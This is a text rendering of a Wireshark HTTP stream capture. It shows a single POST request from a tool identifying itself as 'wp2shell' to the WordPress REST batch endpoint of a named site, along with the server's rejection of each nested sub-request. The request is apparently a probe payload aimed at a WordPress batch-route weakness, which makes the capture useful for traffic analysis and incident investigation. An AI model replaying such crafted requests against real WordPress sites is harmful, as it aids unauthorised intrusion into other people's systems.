 Wireshark · Follow HTTP Stream (tcp.stream eq 358) · routecause.pcap
POST /?rest_route=/batch/v1 HTTP/1.1
Host: medicare.com.np
X-Forwarded-Host: medicare.com.np
X-Forwarded-Port: 80
X-Forwarded-Proto: http
X-Real-IP: 192.168.64.2
X-Forwarded-For: 192.168.64.2
Connection: close
Content-Length: 227
Accept-Encoding: identity
Content-Type: application/json
User-Agent: wp2shell
{"requests": [{"method": "POST", "path": "///"}, {"method": "POST", "path": "/wp/v2/posts"}, {"method": "POST", "path": "/wp/v2/block-renderer/core/archives"}, {"method": "POST", "path": "/batch/v1", "body": {"
requests": []}}]}
HTTP/1.1 207 Multi-Status
Date: Thu, 30 Jul 2026 19:11:01 GMT
Server: Apache/2.4.68 (Debian)
X-Powered-By: PHP/8.3.32
X-Robots-Tag: noindex
Link: <http://medicare.com.np/wp-json/>; rel="https://api.w.org/"
X-Content-Type-Options: nosniff
Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
Allow: POST
Content-Length: 619
Connection: close
Content-Type: application/json; charset=UTF-8
{"responses":[{"body":{"code":"parse_path_failed","message":"Could not parse the path.","data":{"status":400}},"status":400,"headers":[]},{"body":{"code":"block_cannot_read","message":"Sorry, you are not allowe
d to read blocks as this user.","data":{"status":401}},"status":401,"headers":[]},{"body":{"code":"rest_batch_not_allowed","message":"The requested route does not support batch requests.","data":{"status":400}}
,"status":400,"headers":{"Allow":"POST"}},{"body":{"code":"rest_batch_not_allowed","message":"The requested route does not support batch requests.","data":{"status":400}},"status":400,"headers":[]}]}